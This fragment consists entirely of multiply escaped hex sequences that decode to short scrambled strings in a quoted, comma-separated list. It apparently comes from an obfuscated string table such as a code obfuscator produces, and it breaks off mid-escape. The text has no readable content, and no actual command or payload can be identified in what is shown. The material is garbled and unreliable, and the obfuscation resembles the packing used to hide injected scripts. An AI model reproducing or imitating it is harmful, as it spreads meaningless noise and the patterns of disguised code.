\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\